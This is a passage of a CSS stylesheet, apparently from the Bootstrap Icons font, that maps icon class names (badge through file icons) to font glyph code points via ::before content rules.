.bi-badge-4k::before { content: "\f15d"; }
.bi-badge-8k-fill::before { content: "\f15e"; }
.bi-badge-8k::before { content: "\f15f"; }
.bi-badge-ad-fill::before { content: "\f160"; }
.bi-badge-ad::before { content: "\f161"; }
.bi-badge-ar-fill::before { content: "\f162"; }
.bi-badge-ar::before { content: "\f163"; }
.bi-badge-cc-fill::before { content: "\f164"; }
.bi-badge-cc::before { content: "\f165"; }
.bi-badge-hd-fill::before { content: "\f166"; }
.bi-badge-hd::before { content: "\f167"; }
.bi-badge-tm-fill::before { content: "\f168"; }
.bi-badge-tm::before { content: "\f169"; }
.bi-badge-vo-fill::before { content: "\f16a"; }
.bi-badge-vo::before { content: "\f16b"; }
.bi-badge-vr-fill::before { content: "\f16c"; }
.bi-badge-vr::before { content: "\f16d"; }
.bi-badge-wc-fill::before { content: "\f16e"; }
.bi-badge-wc::before { content: "\f16f"; }
.bi-bag-check-fill::before { content: "\f170"; }
.bi-bag-check::before { content: "\f171"; }
.bi-bag-dash-fill::before { content: "\f172"; }
.bi-bag-dash::before { content: "\f173"; }
.bi-bag-fill::before { content: "\f174"; }
.bi-bag-plus-fill::before { content: "\f175"; }
.bi-bag-plus::before { content: "\f176"; }
.bi-bag-x-fill::before { content: "\f177"; }
.bi-bag-x::before { content: "\f178"; }
.bi-bag::before { content: "\f179"; }
.bi-bar-chart-fill::before { content: "\f17a"; }
.bi-bar-chart-line-fill::before { content: "\f17b"; }
.bi-bar-chart-line::before { content: "\f17c"; }
.bi-bar-chart-steps::before { content: "\f17d"; }
.bi-bar-chart::before { content: "\f17e"; }
.bi-basket-fill::before { content: "\f17f"; }
.bi-basket::before { content: "\f180"; }
.bi-basket2-fill::before { content: "\f181"; }
.bi-basket2::before { content: "\f182"; }
.bi-basket3-fill::before { content: "\f183"; }
.bi-basket3::before { content: "\f184"; }
.bi-battery-charging::before { content: "\f185"; }
.bi-battery-full::before { content: "\f186"; }
.bi-battery-half::before { content: "\f187"; }
.bi-battery::before { content: "\f188"; }
.bi-bell-fill::before { content: "\f189"; }
.bi-bell::before { content: "\f18a"; }
.bi-bezier::before { content: "\f18b"; }
.bi-bezier2::before { content: "\f18c"; }
.bi-bicycle::before { content: "\f18d"; }
.bi-binoculars-fill::before { content: "\f18e"; }
.bi-binoculars::before { content: "\f18f"; }
.bi-blockquote-left::before { content: "\f190"; }
.bi-blockquote-right::before { content: "\f191"; }
.bi-book-fill::before { content: "\f192"; }
.bi-book-half::before { content: "\f193"; }
.bi-book::before { content: "\f194"; }
.bi-bookmark-check-fill::before { content: "\f195"; }
.bi-bookmark-check::before { content: "\f196"; }
.bi-bookmark-dash-fill::before { content: "\f197"; }
.bi-bookmark-dash::before { content: "\f198"; }
.bi-bookmark-fill::before { content: "\f199"; }
.bi-bookmark-heart-fill::before { content: "\f19a"; }
.bi-bookmark-heart::before { content: "\f19b"; }
.bi-bookmark-plus-fill::before { content: "\f19c"; }
.bi-bookmark-plus::before { content: "\f19d"; }
.bi-bookmark-star-fill::before { content: "\f19e"; }
.bi-bookmark-star::before { content: "\f19f"; }
.bi-bookmark-x-fill::before { content: "\f1a0"; }
.bi-bookmark-x::before { content: "\f1a1"; }
.bi-bookmark::before { content: "\f1a2"; }
.bi-bookmarks-fill::before { content: "\f1a3"; }
.bi-bookmarks::before { content: "\f1a4"; }
.bi-bookshelf::before { content: "\f1a5"; }
.bi-bootstrap-fill::before { content: "\f1a6"; }
.bi-bootstrap-reboot::before { content: "\f1a7"; }
.bi-bootstrap::before { content: "\f1a8"; }
.bi-border-all::before { content: "\f1a9"; }
.bi-border-bottom::before { content: "\f1aa"; }
.bi-border-center::before { content: "\f1ab"; }
.bi-border-inner::before { content: "\f1ac"; }
.bi-border-left::before { content: "\f1ad"; }
.bi-border-middle::before { content: "\f1ae"; }
.bi-border-outer::before { content: "\f1af"; }
.bi-border-right::before { content: "\f1b0"; }
.bi-border-style::before { content: "\f1b1"; }
.bi-border-top::before { content: "\f1b2"; }
.bi-border-width::before { content: "\f1b3"; }
.bi-border::before { content: "\f1b4"; }
.bi-bounding-box-circles::before { content: "\f1b5"; }
.bi-bounding-box::before { content: "\f1b6"; }
.bi-box-arrow-down-left::before { content: "\f1b7"; }
.bi-box-arrow-down-right::before { content: "\f1b8"; }
.bi-box-arrow-down::before { content: "\f1b9"; }
.bi-box-arrow-in-down-left::before { content: "\f1ba"; }
.bi-box-arrow-in-down-right::before { content: "\f1bb"; }
.bi-box-arrow-in-down::before { content: "\f1bc"; }
.bi-box-arrow-in-left::before { content: "\f1bd"; }
.bi-box-arrow-in-right::before { content: "\f1be"; }
.bi-box-arrow-in-up-left::before { content: "\f1bf"; }
.bi-box-arrow-in-up-right::before { content: "\f1c0"; }
.bi-box-arrow-in-up::before { content: "\f1c1"; }
.bi-box-arrow-left::before { content: "\f1c2"; }
.bi-box-arrow-right::before { content: "\f1c3"; }
.bi-box-arrow-up-left::before { content: "\f1c4"; }
.bi-box-arrow-up-right::before { content: "\f1c5"; }
.bi-box-arrow-up::before { content: "\f1c6"; }
.bi-box-seam::before { content: "\f1c7"; }
.bi-box::before { content: "\f1c8"; }
.bi-braces::before { content: "\f1c9"; }
.bi-bricks::before { content: "\f1ca"; }
.bi-briefcase-fill::before { content: "\f1cb"; }
.bi-briefcase::before { content: "\f1cc"; }
.bi-brightness-alt-high-fill::before { content: "\f1cd"; }
.bi-brightness-alt-high::before { content: "\f1ce"; }
.bi-brightness-alt-low-fill::before { content: "\f1cf"; }
.bi-brightness-alt-low::before { content: "\f1d0"; }
.bi-brightness-high-fill::before { content: "\f1d1"; }
.bi-brightness-high::before { content: "\f1d2"; }
.bi-brightness-low-fill::before { content: "\f1d3"; }
.bi-brightness-low::before { content: "\f1d4"; }
.bi-broadcast-pin::before { content: "\f1d5"; }
.bi-broadcast::before { content: "\f1d6"; }
.bi-brush-fill::before { content: "\f1d7"; }
.bi-brush::before { content: "\f1d8"; }
.bi-bucket-fill::before { content: "\f1d9"; }
.bi-bucket::before { content: "\f1da"; }
.bi-bug-fill::before { content: "\f1db"; }
.bi-bug::before { content: "\f1dc"; }
.bi-building::before { content: "\f1dd"; }
.bi-bullseye::before { content: "\f1de"; }
.bi-calculator-fill::before { content: "\f1df"; }
.bi-calculator::before { content: "\f1e0"; }
.bi-calendar-check-fill::before { content: "\f1e1"; }
.bi-calendar-check::before { content: "\f1e2"; }
.bi-calendar-date-fill::before { content: "\f1e3"; }
.bi-calendar-date::before { content: "\f1e4"; }
.bi-calendar-day-fill::before { content: "\f1e5"; }
.bi-calendar-day::before { content: "\f1e6"; }
.bi-calendar-event-fill::before { content: "\f1e7"; }
.bi-calendar-event::before { content: "\f1e8"; }
.bi-calendar-fill::before { content: "\f1e9"; }
.bi-calendar-minus-fill::before { content: "\f1ea"; }
.bi-calendar-minus::before { content: "\f1eb"; }
.bi-calendar-month-fill::before { content: "\f1ec"; }
.bi-calendar-month::before { content: "\f1ed"; }
.bi-calendar-plus-fill::before { content: "\f1ee"; }
.bi-calendar-plus::before { content: "\f1ef"; }
.bi-calendar-range-fill::before { content: "\f1f0"; }
.bi-calendar-range::before { content: "\f1f1"; }
.bi-calendar-week-fill::before { content: "\f1f2"; }
.bi-calendar-week::before { content: "\f1f3"; }
.bi-calendar-x-fill::before { content: "\f1f4"; }
.bi-calendar-x::before { content: "\f1f5"; }
.bi-calendar::before { content: "\f1f6"; }
.bi-calendar2-check-fill::before { content: "\f1f7"; }
.bi-calendar2-check::before { content: "\f1f8"; }
.bi-calendar2-date-fill::before { content: "\f1f9"; }
.bi-calendar2-date::before { content: "\f1fa"; }
.bi-calendar2-day-fill::before { content: "\f1fb"; }
.bi-calendar2-day::before { content: "\f1fc"; }
.bi-calendar2-event-fill::before { content: "\f1fd"; }
.bi-calendar2-event::before { content: "\f1fe"; }
.bi-calendar2-fill::before { content: "\f1ff"; }
.bi-calendar2-minus-fill::before { content: "\f200"; }
.bi-calendar2-minus::before { content: "\f201"; }
.bi-calendar2-month-fill::before { content: "\f202"; }
.bi-calendar2-month::before { content: "\f203"; }
.bi-calendar2-plus-fill::before { content: "\f204"; }
.bi-calendar2-plus::before { content: "\f205"; }
.bi-calendar2-range-fill::before { content: "\f206"; }
.bi-calendar2-range::before { content: "\f207"; }
.bi-calendar2-week-fill::before { content: "\f208"; }
.bi-calendar2-week::before { content: "\f209"; }
.bi-calendar2-x-fill::before { content: "\f20a"; }
.bi-calendar2-x::before { content: "\f20b"; }
.bi-calendar2::before { content: "\f20c"; }
.bi-calendar3-event-fill::before { content: "\f20d"; }
.bi-calendar3-event::before { content: "\f20e"; }
.bi-calendar3-fill::before { content: "\f20f"; }
.bi-calendar3-range-fill::before { content: "\f210"; }
.bi-calendar3-range::before { content: "\f211"; }
.bi-calendar3-week-fill::before { content: "\f212"; }
.bi-calendar3-week::before { content: "\f213"; }
.bi-calendar3::before { content: "\f214"; }
.bi-calendar4-event::before { content: "\f215"; }
.bi-calendar4-range::before { content: "\f216"; }
.bi-calendar4-week::before { content: "\f217"; }
.bi-calendar4::before { content: "\f218"; }
.bi-camera-fill::before { content: "\f219"; }
.bi-camera-reels-fill::before { content: "\f21a"; }
.bi-camera-reels::before { content: "\f21b"; }
.bi-camera-video-fill::before { content: "\f21c"; }
.bi-camera-video-off-fill::before { content: "\f21d"; }
.bi-camera-video-off::before { content: "\f21e"; }
.bi-camera-video::before { content: "\f21f"; }
.bi-camera::before { content: "\f220"; }
.bi-camera2::before { content: "\f221"; }
.bi-capslock-fill::before { content: "\f222"; }
.bi-capslock::before { content: "\f223"; }
.bi-card-checklist::before { content: "\f224"; }
.bi-card-heading::before { content: "\f225"; }
.bi-card-image::before { content: "\f226"; }
.bi-card-list::before { content: "\f227"; }
.bi-card-text::before { content: "\f228"; }
.bi-caret-down-fill::before { content: "\f229"; }
.bi-caret-down-square-fill::before { content: "\f22a"; }
.bi-caret-down-square::before { content: "\f22b"; }
.bi-caret-down::before { content: "\f22c"; }
.bi-caret-left-fill::before { content: "\f22d"; }
.bi-caret-left-square-fill::before { content: "\f22e"; }
.bi-caret-left-square::before { content: "\f22f"; }
.bi-caret-left::before { content: "\f230"; }
.bi-caret-right-fill::before { content: "\f231"; }
.bi-caret-right-square-fill::before { content: "\f232"; }
.bi-caret-right-square::before { content: "\f233"; }
.bi-caret-right::before { content: "\f234"; }
.bi-caret-up-fill::before { content: "\f235"; }
.bi-caret-up-square-fill::before { content: "\f236"; }
.bi-caret-up-square::before { content: "\f237"; }
.bi-caret-up::before { content: "\f238"; }
.bi-cart-check-fill::before { content: "\f239"; }
.bi-cart-check::before { content: "\f23a"; }
.bi-cart-dash-fill::before { content: "\f23b"; }
.bi-cart-dash::before { content: "\f23c"; }
.bi-cart-fill::before { content: "\f23d"; }
.bi-cart-plus-fill::before { content: "\f23e"; }
.bi-cart-plus::before { content: "\f23f"; }
.bi-cart-x-fill::before { content: "\f240"; }
.bi-cart-x::before { content: "\f241"; }
.bi-cart::before { content: "\f242"; }
.bi-cart2::before { content: "\f243"; }
.bi-cart3::before { content: "\f244"; }
.bi-cart4::before { content: "\f245"; }
.bi-cash-stack::before { content: "\f246"; }
.bi-cash::before { content: "\f247"; }
.bi-cast::before { content: "\f248"; }
.bi-chat-dots-fill::before { content: "\f249"; }
.bi-chat-dots::before { content: "\f24a"; }
.bi-chat-fill::before { content: "\f24b"; }
.bi-chat-left-dots-fill::before { content: "\f24c"; }
.bi-chat-left-dots::before { content: "\f24d"; }
.bi-chat-left-fill::before { content: "\f24e"; }
.bi-chat-left-quote-fill::before { content: "\f24f"; }
.bi-chat-left-quote::before { content: "\f250"; }
.bi-chat-left-text-fill::before { content: "\f251"; }
.bi-chat-left-text::before { content: "\f252"; }
.bi-chat-left::before { content: "\f253"; }
.bi-chat-quote-fill::before { content: "\f254"; }
.bi-chat-quote::before { content: "\f255"; }
.bi-chat-right-dots-fill::before { content: "\f256"; }
.bi-chat-right-dots::before { content: "\f257"; }
.bi-chat-right-fill::before { content: "\f258"; }
.bi-chat-right-quote-fill::before { content: "\f259"; }
.bi-chat-right-quote::before { content: "\f25a"; }
.bi-chat-right-text-fill::before { content: "\f25b"; }
.bi-chat-right-text::before { content: "\f25c"; }
.bi-chat-right::before { content: "\f25d"; }
.bi-chat-square-dots-fill::before { content: "\f25e"; }
.bi-chat-square-dots::before { content: "\f25f"; }
.bi-chat-square-fill::before { content: "\f260"; }
.bi-chat-square-quote-fill::before { content: "\f261"; }
.bi-chat-square-quote::before { content: "\f262"; }
.bi-chat-square-text-fill::before { content: "\f263"; }
.bi-chat-square-text::before { content: "\f264"; }
.bi-chat-square::before { content: "\f265"; }
.bi-chat-text-fill::before { content: "\f266"; }
.bi-chat-text::before { content: "\f267"; }
.bi-chat::before { content: "\f268"; }
.bi-check-all::before { content: "\f269"; }
.bi-check-circle-fill::before { content: "\f26a"; }
.bi-check-circle::before { content: "\f26b"; }
.bi-check-square-fill::before { content: "\f26c"; }
.bi-check-square::before { content: "\f26d"; }
.bi-check::before { content: "\f26e"; }
.bi-check2-all::before { content: "\f26f"; }
.bi-check2-circle::before { content: "\f270"; }
.bi-check2-square::before { content: "\f271"; }
.bi-check2::before { content: "\f272"; }
.bi-chevron-bar-contract::before { content: "\f273"; }
.bi-chevron-bar-down::before { content: "\f274"; }
.bi-chevron-bar-expand::before { content: "\f275"; }
.bi-chevron-bar-left::before { content: "\f276"; }
.bi-chevron-bar-right::before { content: "\f277"; }
.bi-chevron-bar-up::before { content: "\f278"; }
.bi-chevron-compact-down::before { content: "\f279"; }
.bi-chevron-compact-left::before { content: "\f27a"; }
.bi-chevron-compact-right::before { content: "\f27b"; }
.bi-chevron-compact-up::before { content: "\f27c"; }
.bi-chevron-contract::before { content: "\f27d"; }
.bi-chevron-double-down::before { content: "\f27e"; }
.bi-chevron-double-left::before { content: "\f27f"; }
.bi-chevron-double-right::before { content: "\f280"; }
.bi-chevron-double-up::before { content: "\f281"; }
.bi-chevron-down::before { content: "\f282"; }
.bi-chevron-expand::before { content: "\f283"; }
.bi-chevron-left::before { content: "\f284"; }
.bi-chevron-right::before { content: "\f285"; }
.bi-chevron-up::before { content: "\f286"; }
.bi-circle-fill::before { content: "\f287"; }
.bi-circle-half::before { content: "\f288"; }
.bi-circle-square::before { content: "\f289"; }
.bi-circle::before { content: "\f28a"; }
.bi-clipboard-check::before { content: "\f28b"; }
.bi-clipboard-data::before { content: "\f28c"; }
.bi-clipboard-minus::before { content: "\f28d"; }
.bi-clipboard-plus::before { content: "\f28e"; }
.bi-clipboard-x::before { content: "\f28f"; }
.bi-clipboard::before { content: "\f290"; }
.bi-clock-fill::before { content: "\f291"; }
.bi-clock-history::before { content: "\f292"; }
.bi-clock::before { content: "\f293"; }
.bi-cloud-arrow-down-fill::before { content: "\f294"; }
.bi-cloud-arrow-down::before { content: "\f295"; }
.bi-cloud-arrow-up-fill::before { content: "\f296"; }
.bi-cloud-arrow-up::before { content: "\f297"; }
.bi-cloud-check-fill::before { content: "\f298"; }
.bi-cloud-check::before { content: "\f299"; }
.bi-cloud-download-fill::before { content: "\f29a"; }
.bi-cloud-download::before { content: "\f29b"; }
.bi-cloud-drizzle-fill::before { content: "\f29c"; }
.bi-cloud-drizzle::before { content: "\f29d"; }
.bi-cloud-fill::before { content: "\f29e"; }
.bi-cloud-fog-fill::before { content: "\f29f"; }
.bi-cloud-fog::before { content: "\f2a0"; }
.bi-cloud-fog2-fill::before { content: "\f2a1"; }
.bi-cloud-fog2::before { content: "\f2a2"; }
.bi-cloud-hail-fill::before { content: "\f2a3"; }
.bi-cloud-hail::before { content: "\f2a4"; }
.bi-cloud-haze-1::before { content: "\f2a5"; }
.bi-cloud-haze-fill::before { content: "\f2a6"; }
.bi-cloud-haze::before { content: "\f2a7"; }
.bi-cloud-haze2-fill::before { content: "\f2a8"; }
.bi-cloud-lightning-fill::before { content: "\f2a9"; }
.bi-cloud-lightning-rain-fill::before { content: "\f2aa"; }
.bi-cloud-lightning-rain::before { content: "\f2ab"; }
.bi-cloud-lightning::before { content: "\f2ac"; }
.bi-cloud-minus-fill::before { content: "\f2ad"; }
.bi-cloud-minus::before { content: "\f2ae"; }
.bi-cloud-moon-fill::before { content: "\f2af"; }
.bi-cloud-moon::before { content: "\f2b0"; }
.bi-cloud-plus-fill::before { content: "\f2b1"; }
.bi-cloud-plus::before { content: "\f2b2"; }
.bi-cloud-rain-fill::before { content: "\f2b3"; }
.bi-cloud-rain-heavy-fill::before { content: "\f2b4"; }
.bi-cloud-rain-heavy::before { content: "\f2b5"; }
.bi-cloud-rain::before { content: "\f2b6"; }
.bi-cloud-slash-fill::before { content: "\f2b7"; }
.bi-cloud-slash::before { content: "\f2b8"; }
.bi-cloud-sleet-fill::before { content: "\f2b9"; }
.bi-cloud-sleet::before { content: "\f2ba"; }
.bi-cloud-snow-fill::before { content: "\f2bb"; }
.bi-cloud-snow::before { content: "\f2bc"; }
.bi-cloud-sun-fill::before { content: "\f2bd"; }
.bi-cloud-sun::before { content: "\f2be"; }
.bi-cloud-upload-fill::before { content: "\f2bf"; }
.bi-cloud-upload::before { content: "\f2c0"; }
.bi-cloud::before { content: "\f2c1"; }
.bi-clouds-fill::before { content: "\f2c2"; }
.bi-clouds::before { content: "\f2c3"; }
.bi-cloudy-fill::before { content: "\f2c4"; }
.bi-cloudy::before { content: "\f2c5"; }
.bi-code-slash::before { content: "\f2c6"; }
.bi-code-square::before { content: "\f2c7"; }
.bi-code::before { content: "\f2c8"; }
.bi-collection-fill::before { content: "\f2c9"; }
.bi-collection-play-fill::before { content: "\f2ca"; }
.bi-collection-play::before { content: "\f2cb"; }
.bi-collection::before { content: "\f2cc"; }
.bi-columns-gap::before { content: "\f2cd"; }
.bi-columns::before { content: "\f2ce"; }
.bi-command::before { content: "\f2cf"; }
.bi-compass-fill::before { content: "\f2d0"; }
.bi-compass::before { content: "\f2d1"; }
.bi-cone-striped::before { content: "\f2d2"; }
.bi-cone::before { content: "\f2d3"; }
.bi-controller::before { content: "\f2d4"; }
.bi-cpu-fill::before { content: "\f2d5"; }
.bi-cpu::before { content: "\f2d6"; }
.bi-credit-card-2-back-fill::before { content: "\f2d7"; }
.bi-credit-card-2-back::before { content: "\f2d8"; }
.bi-credit-card-2-front-fill::before { content: "\f2d9"; }
.bi-credit-card-2-front::before { content: "\f2da"; }
.bi-credit-card-fill::before { content: "\f2db"; }
.bi-credit-card::before { content: "\f2dc"; }
.bi-crop::before { content: "\f2dd"; }
.bi-cup-fill::before { content: "\f2de"; }
.bi-cup-straw::before { content: "\f2df"; }
.bi-cup::before { content: "\f2e0"; }
.bi-cursor-fill::before { content: "\f2e1"; }
.bi-cursor-text::before { content: "\f2e2"; }
.bi-cursor::before { content: "\f2e3"; }
.bi-dash-circle-dotted::before { content: "\f2e4"; }
.bi-dash-circle-fill::before { content: "\f2e5"; }
.bi-dash-circle::before { content: "\f2e6"; }
.bi-dash-square-dotted::before { content: "\f2e7"; }
.bi-dash-square-fill::before { content: "\f2e8"; }
.bi-dash-square::before { content: "\f2e9"; }
.bi-dash::before { content: "\f2ea"; }
.bi-diagram-2-fill::before { content: "\f2eb"; }
.bi-diagram-2::before { content: "\f2ec"; }
.bi-diagram-3-fill::before { content: "\f2ed"; }
.bi-diagram-3::before { content: "\f2ee"; }
.bi-diamond-fill::before { content: "\f2ef"; }
.bi-diamond-half::before { content: "\f2f0"; }
.bi-diamond::before { content: "\f2f1"; }
.bi-dice-1-fill::before { content: "\f2f2"; }
.bi-dice-1::before { content: "\f2f3"; }
.bi-dice-2-fill::before { content: "\f2f4"; }
.bi-dice-2::before { content: "\f2f5"; }
.bi-dice-3-fill::before { content: "\f2f6"; }
.bi-dice-3::before { content: "\f2f7"; }
.bi-dice-4-fill::before { content: "\f2f8"; }
.bi-dice-4::before { content: "\f2f9"; }
.bi-dice-5-fill::before { content: "\f2fa"; }
.bi-dice-5::before { content: "\f2fb"; }
.bi-dice-6-fill::before { content: "\f2fc"; }
.bi-dice-6::before { content: "\f2fd"; }
.bi-disc-fill::before { content: "\f2fe"; }
.bi-disc::before { content: "\f2ff"; }
.bi-discord::before { content: "\f300"; }
.bi-display-fill::before { content: "\f301"; }
.bi-display::before { content: "\f302"; }
.bi-distribute-horizontal::before { content: "\f303"; }
.bi-distribute-vertical::before { content: "\f304"; }
.bi-door-closed-fill::before { content: "\f305"; }
.bi-door-closed::before { content: "\f306"; }
.bi-door-open-fill::before { content: "\f307"; }
.bi-door-open::before { content: "\f308"; }
.bi-dot::before { content: "\f309"; }
.bi-download::before { content: "\f30a"; }
.bi-droplet-fill::before { content: "\f30b"; }
.bi-droplet-half::before { content: "\f30c"; }
.bi-droplet::before { content: "\f30d"; }
.bi-earbuds::before { content: "\f30e"; }
.bi-easel-fill::before { content: "\f30f"; }
.bi-easel::before { content: "\f310"; }
.bi-egg-fill::before { content: "\f311"; }
.bi-egg-fried::before { content: "\f312"; }
.bi-egg::before { content: "\f313"; }
.bi-eject-fill::before { content: "\f314"; }
.bi-eject::before { content: "\f315"; }
.bi-emoji-angry-fill::before { content: "\f316"; }
.bi-emoji-angry::before { content: "\f317"; }
.bi-emoji-dizzy-fill::before { content: "\f318"; }
.bi-emoji-dizzy::before { content: "\f319"; }
.bi-emoji-expressionless-fill::before { content: "\f31a"; }
.bi-emoji-expressionless::before { content: "\f31b"; }
.bi-emoji-frown-fill::before { content: "\f31c"; }
.bi-emoji-frown::before { content: "\f31d"; }
.bi-emoji-heart-eyes-fill::before { content: "\f31e"; }
.bi-emoji-heart-eyes::before { content: "\f31f"; }
.bi-emoji-laughing-fill::before { content: "\f320"; }
.bi-emoji-laughing::before { content: "\f321"; }
.bi-emoji-neutral-fill::before { content: "\f322"; }
.bi-emoji-neutral::before { content: "\f323"; }
.bi-emoji-smile-fill::before { content: "\f324"; }
.bi-emoji-smile-upside-down-fill::before { content: "\f325"; }
.bi-emoji-smile-upside-down::before { content: "\f326"; }
.bi-emoji-smile::before { content: "\f327"; }
.bi-emoji-sunglasses-fill::before { content: "\f328"; }
.bi-emoji-sunglasses::before { content: "\f329"; }
.bi-emoji-wink-fill::before { content: "\f32a"; }
.bi-emoji-wink::before { content: "\f32b"; }
.bi-envelope-fill::before { content: "\f32c"; }
.bi-envelope-open-fill::before { content: "\f32d"; }
.bi-envelope-open::before { content: "\f32e"; }
.bi-envelope::before { content: "\f32f"; }
.bi-eraser-fill::before { content: "\f330"; }
.bi-eraser::before { content: "\f331"; }
.bi-exclamation-circle-fill::before { content: "\f332"; }
.bi-exclamation-circle::before { content: "\f333"; }
.bi-exclamation-diamond-fill::before { content: "\f334"; }
.bi-exclamation-diamond::before { content: "\f335"; }
.bi-exclamation-octagon-fill::before { content: "\f336"; }
.bi-exclamation-octagon::before { content: "\f337"; }
.bi-exclamation-square-fill::before { content: "\f338"; }
.bi-exclamation-square::before { content: "\f339"; }
.bi-exclamation-triangle-fill::before { content: "\f33a"; }
.bi-exclamation-triangle::before { content: "\f33b"; }
.bi-exclamation::before { content: "\f33c"; }
.bi-exclude::before { content: "\f33d"; }
.bi-eye-fill::before { content: "\f33e"; }
.bi-eye-slash-fill::before { content: "\f33f"; }
.bi-eye-slash::before { content: "\f340"; }
.bi-eye::before { content: "\f341"; }
.bi-eyedropper::before { content: "\f342"; }
.bi-eyeglasses::before { content: "\f343"; }
.bi-facebook::before { content: "\f344"; }
.bi-file-arrow-down-fill::before { content: "\f345"; }
.bi-file-arrow-down::before { content: "\f346"; }
.bi-file-arrow-up-fill::before { content: "\f347"; }
.bi-file-arrow-up::before { content: "\f348"; }
.bi-file-bar-graph-fill::before { content: "\f349"; }
.bi-file-bar-graph::before { content: "\f34a"; }
.bi-file-binary-fill::before { content: "\f34b"; }
.bi-file-binary::before { content: "\f34c"; }
.bi-file-break-fill::before { content: "\f34d"; }
.bi-file-break::before { content: "\f34e"; }
.bi-file-check-fill::before { content: "\f34f"; }
.bi-file-check::before { content: "\f350"; }
.bi-file-code-fill::before { content: "\f351"; }
.bi-file-code::before { content: "\f352"; }
.bi-file-diff-fill::before { content: "\f353"; }
.bi-file-diff::before { content: "\f354"; }
.bi-file-earmark-arrow-down-fill::before { content: "\f355"; }
.bi-file-earmark-arrow-down::before { content: "\f356"; }
.bi-file-earmark-arrow-up-fill::before { content: "\f357"; }
.bi-file-earmark-arrow-up::before { content: "\f358"; }
.bi-file-earmark-bar-graph-fill::before { content: "\f359"; }
.bi-file-earmark-bar-graph::before { content: "\f35a"; }
.bi-file-earmark-binary-fill::before { content: "\f35b"; }
.bi-file-earmark-binary::before { content: "\f35c"; }
.bi-file-earmark-break-fill::before { content: "\f35d"; }
.bi-file-earmark-break::before { content: "\f35e"; }
.bi-file-earmark-check-fill::before { content: "\f35f"; }
.bi-file-earmark-check::before { content: "\f360"; }
.bi-file-earmark-code-fill::before { content: "\f361"; }
.bi-file-earmark-code::before { content: "\f362"; }
.bi-file-earmark-diff-fill::before { content: "\f363"; }
.bi-file-earmark-diff::before { content: "\f364"; }
.bi-file-earmark-easel-fill::before { content: "\f365"; }
.bi-file-earmark-easel::before { content: "\f366"; }
.bi-file-earmark-excel-fill::before { content: "\f367"; }
.bi-file-earmark-excel::before { content: "\f368"; }
.bi-file-earmark-fill::before { content: "\f369"; }
.bi-file-earmark-font-fill::before { content: "\f36a"; }
.bi-file-earmark-font::before { content: "\f36b"; }
.bi-file-earmark-image-fill::before { content: "\f36c"; }
.bi-file-earmark-image::before { content: "\f36d"; }
.bi-file-earmark-lock-fill::before { content: "\f36e"; }
.bi-file-earmark-lock::before { content: "\f36f"; }
.bi-file-earmark-lock2-fill::before { content: "\f370"; }
.bi-file-earmark-lock2::before { content: "\f371"; }
.bi-file-earmark-medical-fill::before { content: "\f372"; }
.bi-file-earmark-medical::before { content: "\f373"; }
.bi-file-earmark-minus-fill::before { content: "\f374"; }
.bi-file-earmark-minus::before { content: "\f375"; }
.bi-file-earmark-music-fill::before { content: "\f376"; }
.bi-file-earmark-music::before { content: "\f377"; }
.bi-file-earmark-person-fill::before { content: "\f378"; }
.bi-file-earmark-person::before { content: "\f379"; }
.bi-file-earmark-play-fill::before { content: "\f37a"; }
.bi-file-earmark-play::before { content: "\f37b"; }
.bi-file-earmark-plus-fill::before { content: "\f37c"; }
.bi-file-earmark-plus::before { content: "\f37d"; }
.bi-file-earmark-post-fill::before { content: "\f37e"; }
.bi-file-earmark-post::before { content: "\f37f"; }
.bi-file-earmark-ppt-fill::before { content: "\f380"; }
.bi-file-earmark-ppt::before { content: "\f381"; }
.bi-file-earmark-richtext-fill::before { content: "\f382"; }
.bi-file-earmark-richtext::before { content: "\f383"; }
.bi-file-earmark-ruled-fill::before { content: "\f384"; }
.bi-file-earmark-ruled::before { content: "\f385"; }
.bi-file-earmark-slides-fill::before { content: "\f386"; }
.bi-file-earmark-slides::before { content: "\f387"; }
.bi-file-earmark-spreadsheet-fill::before { content: "\f388"; }
.bi-file-earmark-spreadsheet::before { content: "\f389"; }
.bi-file-earmark-text-fill::before { content: "\f38a"; }
.bi-file-earmark-text::before { content: "\f38b"; }
.bi-file-earmark-word-fill::before { content: "\f38c"; }
.bi-file-earmark-word::before { content: "\f38d"; }
.bi-file-earmark-x-fill::before { content: "\f38e"; }
.bi-file-earmark-x::before { content: "\f38f"; }
.bi-file-earmark-zip-fill::before { content: "\f390"; }
.bi-file-earmark-zip::before { content: "\f391"; }
.bi-file-earmark::before { content: "\f392"; }
.bi-file-easel-fill::before { content: "\f393"; }
.bi-file-easel::before { content: "\f394"; }
.bi-file-excel-fill::before { content: "\f395"; }
.bi-file-excel::before { content: "\f396"; }
.bi-file-fill::before { content: "\f397"; }
.bi-file-font-fill::before { content: "\f398"; }
.bi-file-font::before { content: "\f399"; }
.bi-file-image-fill::before { content: "\f39a"; }
.bi-file-image::before { content: "\f39b"; }
.bi-file-lock-fill::before { content: "\f39c"; }
.bi-file-lock::before { content: "\f39d"; }
.bi-file-lock2-fill::before { content: "\f39e"; }
.bi-file-lock2::before { content: "\f39f"; }
.bi-file-medical-fill::before { content: "\f3a0"; }
.bi-file-medical::before { content: "\f3a1"; }
.bi-file-minus-fill::before { content: "\f3a2"; }
.bi-file-minus::before { content: "\f3a3"; }
.bi-file-music-fill::before { content: "\f3a4"; }
.bi-file-music::before { content: "\f3a5"; }
.bi-file-person-fill::before { content: "\f3a6"; }
.bi-file-person::before { content: "\f3a7"; }
.bi-file-play-fill::before { content: "\f3a8"; }
.bi-file-play::before { content: "\f3a9"; }
.bi-file-plus-fill::before { content: "\f3aa"; }
.bi-file-plus::before { content: "\f3ab"; }
.bi-file-post-fill::before { content: "\f3ac"; }
.bi-file-post::before { content: "\f3ad"; }
.bi-file-ppt-fill::before { content: "\f3ae"; }
.bi-file-ppt::before { content: "\f3af"; }
.bi-file-richtext-fill::before { content: "\f3b0"; }
.bi-file-richtext::before { content: "\f3b1"; }
.bi-file-ruled-fill::before { content: "\f3b2"; }
.bi-file-ruled::before { content: "\f3b3"; }
.bi-file-slides-fill::before { content: "\f3b4"; }
.bi-file-slides::before { content: "\f3b5"; }
.bi-file-spreadsheet-fill::before { content: "\f3b6"; }
.bi-file-spreadsheet::before { content: "\f3b7"; }
.bi-file-text-fill::before { content: "\f3b8"; }
.bi-file-text::before { content: "\f3b9"; }
.bi-file-word-fill::before { content: "\f3ba"; }
.bi-file-word::before { content: "\f3bb"; }
.bi-file-x-fill::before { content: "\f3bc"; }
.bi-file-x::before { content: "\f3bd"; }
.bi-file-zip-fill::before { content: "\f3be"; }
.bi-file-zip::before { content: "\f3bf"; }
.bi-file::before { content: "\f3c0"; }
.bi-files-alt::before { content: "\f3c1"; }
.bi-files::before { content: "\f3c2"; }
